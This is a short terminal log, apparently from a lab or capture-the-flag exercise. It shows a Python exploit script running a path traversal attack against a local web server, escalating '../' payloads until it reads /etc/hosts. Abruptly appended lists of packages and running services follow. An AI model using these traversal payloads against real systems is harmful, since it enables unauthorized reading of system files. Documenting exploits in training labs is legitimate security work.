 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit(1).py -u http://localhost:5544 -f /etc/hosts -d /assets
[+] Attempt 0
Payload: /assets/../etc/hosts
Status code: 404
[+] Attempt 1
Payload: /assets/../../etc/hosts
Status code: 404
[+] Attempt 2
Payload: /assets/../../../etc/hosts
Status code: 200
Respose:
127.0.0.1 localhost
127.0.1.1 chemistry
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Exploit complete
lvm2
lvm2-lvmpolld
open-iscsi
plymouth
plymouth-log
rsync
screen-cleanup
uuidd
Running Services:
apparmor
apport
atd
auditd
cron
dbus
irqbalance
kmod
netfilter-persistent